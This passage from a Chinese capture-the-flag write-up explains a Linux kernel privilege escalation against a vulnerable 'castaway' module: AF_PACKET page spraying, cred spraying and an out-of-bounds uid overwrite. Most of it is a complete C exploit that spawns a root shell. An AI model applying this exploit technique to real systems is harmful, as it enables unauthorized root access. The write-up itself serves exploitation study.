setsockopt() 也可以帮助我们完成页级堆风水,当我们耗尽 buddy system 中的 low order pages 后,我们再请求的页面便都是物理连续的,因此此时我们再进行 setsockopt() 便相当于获取到了一块近乎物理连续的内存(为什么是”近乎连续“是因为大量的 setsockopt() 流程中同样会分配大量我们不需要的结构体,从而消耗 buddy system 的部分页面)
本题环境中题目的 kmem_cache 单次会向 buddy system 请求一张内存页,而由于 buddy system 遵循 LIFO,因此我们可以:
- 先分配大量的单张内存页,耗尽 buddy 中的 low-order pages
- 间隔一张内存页释放掉部分单张内存页,之后堆喷 cred,这样便有几率获取到我们释放的单张内存页
- 释放掉之前的间隔内存页,调用漏洞函数分配堆块,这样便有几率获取到我们释放的间隔内存页
- 利用模块中漏洞进行越界写,篡改
cred->uid,完成提权
我们的子进程需要轮询等待自己的 uid 变为 root,但是这种做法并不优雅:) ,所以笔者这里选择用一个新的管道在主进程与子进程间通信,当子进程从管道中读出1字节时便开始检查自己是否成功提权,若未提权则直接 sleep 即可
③ FINAL EXPLOIT
最后的 exp 如下:
#define _GNU_SOURCE #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <stdint.h> #include <string.h> #include <sched.h> #include <time.h> #include <sys/socket.h> #include <sys/ioctl.h> #include <sys/mman.h> #include <sys/types.h> #include <sys/wait.h> #define PGV_PAGE_NUM 1000 #define PGV_CRED_START (PGV_PAGE_NUM / 2) #define CRED_SPRAY_NUM 514 #define PACKET_VERSION 10 #define PACKET_TX_RING 13 #define VUL_OBJ_NUM 400 #define VUL_OBJ_SIZE 512 #define VUL_OBJ_PER_SLUB 8 #define VUL_OBJ_SLUB_NUM (VUL_OBJ_NUM / VUL_OBJ_PER_SLUB) struct tpacket_req { unsigned int tp_block_size; unsigned int tp_block_nr; unsigned int tp_frame_size; unsigned int tp_frame_nr; }; enum tpacket_versions { TPACKET_V1, TPACKET_V2, TPACKET_V3, }; struct castaway_request { int64_t index; size_t size; void *buf; }; struct page_request { int idx; int cmd; }; enum { CMD_ALLOC_PAGE, CMD_FREE_PAGE, CMD_EXIT, }; struct timespec timer = { .tv_sec = 1145141919, .tv_nsec = 0, }; int dev_fd; int cmd_pipe_req[2], cmd_pipe_reply[2], check_root_pipe[2]; char bin_sh_str[] = "/bin/sh"; char *shell_args[] = { bin_sh_str, NULL }; char child_pipe_buf[1]; char root_str[] = "\033[32m\033[1m[+] Successful to get the root.\n" "\033[34m[*] Execve root shell now...\033[0m\n"; void err_exit(char *msg) { printf("\033[31m\033[1m[x] Error: %s\033[0m\n", msg); exit(EXIT_FAILURE); } void alloc(void) { ioctl(dev_fd, 0xCAFEBABE); } void edit(int64_t index, size_t size, void *buf) { struct castaway_request r = { .index = index, .size = size, .buf = buf, }; ioctl(dev_fd, 0xF00DBABE, &r); } int waiting_for_root_fn(void *args) { /* we're using the same stack for them, so we need to avoid cracking it.. */ __asm__ volatile ( " lea rax, [check_root_pipe]; " " xor rdi, rdi; " " mov edi, dword ptr [rax]; " " mov rsi, child_pipe_buf; " " mov rdx, 1; " " xor rax, rax; " /* read(check_root_pipe[0], child_pipe_buf, 1)*/ " syscall; " " mov rax, 102; " /* getuid() */ " syscall; " " cmp rax, 0; " " jne failed; " " mov rdi, 1; " " lea rsi, [root_str]; " " mov rdx, 80; " " mov rax, 1;" /* write(1, root_str, 71) */ " syscall; " " lea rdi, [bin_sh_str]; " " lea rsi, [shell_args]; " " xor rdx, rdx; " " mov rax, 59; " " syscall; " /* execve("/bin/sh", args, NULL) */ "failed: " " lea rdi, [timer]; " " xor rsi, rsi; " " mov rax, 35; " /* nanosleep() */ " syscall; " ); return 0; } void unshare_setup(void) { char edit[0x100]; int tmp_fd; unshare(CLONE_NEWNS | CLONE_NEWUSER | CLONE_NEWNET); tmp_fd = open("/proc/self/setgroups", O_WRONLY); write(tmp_fd, "deny", strlen("deny")); close(tmp_fd); tmp_fd = open("/proc/self/uid_map", O_WRONLY); snprintf(edit, sizeof(edit), "0 %d 1", getuid()); write(tmp_fd, edit, strlen(edit)); close(tmp_fd); tmp_fd = open("/proc/self/gid_map", O_WRONLY); snprintf(edit, sizeof(edit), "0 %d 1", getgid()); write(tmp_fd, edit, strlen(edit)); close(tmp_fd); } int create_socket_and_alloc_pages(unsigned int size, unsigned int nr) { struct tpacket_req req; int socket_fd, version; int ret; socket_fd = socket(AF_PACKET, SOCK_RAW, PF_PACKET); if (socket_fd < 0) { printf("[x] failed at socket(AF_PACKET, SOCK_RAW, PF_PACKET)\n"); ret = socket_fd; goto err_out; } version = TPACKET_V1; ret = setsockopt(socket_fd, SOL_PACKET, PACKET_VERSION, &version, sizeof(version)); if (ret < 0) { printf("[x] failed at setsockopt(PACKET_VERSION)\n"); goto err_setsockopt; } memset(&req, 0, sizeof(req)); req.tp_block_size = size; req.tp_block_nr = nr; req.tp_frame_size = 0x1000; req.tp_frame_nr = (req.tp_block_size * req.tp_block_nr) / req.tp_frame_size; ret = setsockopt(socket_fd, SOL_PACKET, PACKET_TX_RING, &req, sizeof(req)); if (ret < 0) { printf("[x] failed at setsockopt(PACKET_TX_RING)\n"); goto err_setsockopt; } return socket_fd; err_setsockopt: close(socket_fd); err_out: return ret; } __attribute__((naked)) long simple_clone(int flags, int (*fn)(void *)) { /* for syscall, it's clone(flags, stack, ...) */ __asm__ volatile ( " mov r15, rsi; " /* save the rsi*/ " xor rsi, rsi; " /* set esp and useless args to NULL */ " xor rdx, rdx; " " xor r10, r10; " " xor r8, r8; " " xor r9, r9; " " mov rax, 56; " /* __NR_clone */ " syscall; " " cmp rax, 0; " " je child_fn; " " ret; " /* parent */ "child_fn: " " jmp r15; " /* child */ ); } int alloc_page(int idx) { struct page_request req = { .idx = idx, .cmd = CMD_ALLOC_PAGE, }; int ret; write(cmd_pipe_req[1], &req, sizeof(struct page_request)); read(cmd_pipe_reply[0], &ret, sizeof(ret)); return ret; } int free_page(int idx) { struct page_request req = { .idx = idx, .cmd = CMD_FREE_PAGE, }; int ret; write(cmd_pipe_req[1], &req, sizeof(req)); read(cmd_pipe_reply[0], &ret, sizeof(ret)); return ret; } void spray_cmd_handler(void) { struct page_request req; int socket_fd[PGV_PAGE_NUM]; int ret; /* create an isolate namespace*/ unshare_setup(); /* handler request */ do { read(cmd_pipe_req[0], &req, sizeof(req)); if (req.cmd == CMD_ALLOC_PAGE) { ret = create_socket_and_alloc_pages(0x1000, 1); socket_fd[req.idx] = ret; } else if (req.cmd == CMD_FREE_PAGE) { ret = close(socket_fd[req.idx]); } else { printf("[x] invalid request: %d\n", req.cmd); } write(cmd_pipe_reply[1], &ret, sizeof(ret)); } while (req.cmd != CMD_EXIT); } int main(int aragc, char **argv, char **envp) { cpu_set_t cpu_set; char th_stack[0x1000], buf[0x1000]; /* to run the exp on the specific core only */ CPU_ZERO(&cpu_set); CPU_SET(0, &cpu_set); sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set); dev_fd = open("/dev/castaway", O_RDWR); if (dev_fd < 0) { err_exit("FAILED to open castaway device!"); } /* use a new process for page spraying */ pipe(cmd_pipe_req); pipe(cmd_pipe_reply); if (!fork()) { spray_cmd_handler(); exit(EXIT_SUCCESS); } /* make buddy's lower order clean, castaway_requesting from higher */ puts("[*] spraying pgv pages..."); for (int i = 0; i < PGV_PAGE_NUM; i++) { if(alloc_page(i) < 0) { printf("[x] failed at no.%d socket\n", i); err_exit("FAILED to spray pages via socket!"); } } /* free pages for cred */ puts("[*] freeing for cred pages..."); for (int i = 1; i < PGV_PAGE_NUM; i += 2){ free_page(i); } /* spray cred to get the isolate pages we released before */ puts("[*] spraying cred..."); pipe(check_root_pipe); for (int i = 0; i < CRED_SPRAY_NUM; i++) { if (simple_clone(CLONE_FILES | CLONE_FS | CLONE_VM | CLONE_SIGHAND, waiting_for_root_fn) < 0){ printf("[x] failed at cloning %d child\n", i); err_exit("FAILED to clone()!"); } } /* free pages for our vulerable objects */ puts("[*] freeing for vulnerable pages..."); for (int i = 0; i < PGV_PAGE_NUM; i += 2){ free_page(i); } /* spray vulnerable objects, hope that we can make an oob-write to cred */ puts("[*] trigerring vulnerability in castaway kernel module..."); memset(buf, '\0', 0x1000); *(uint32_t*) &buf[VUL_OBJ_SIZE - 6] = 1; /* cred->usage */ for (int i = 0; i < VUL_OBJ_NUM; i++) { alloc(); edit(i, VUL_OBJ_SIZE, buf); } /* checking privilege in child processes */ puts("[*] notifying child processes and waiting..."); write(check_root_pipe[1], buf, CRED_SPRAY_NUM); sleep(1145141919); return 0; }

运行即可完成提权:
如有侵权请联系:admin#unsafe.sh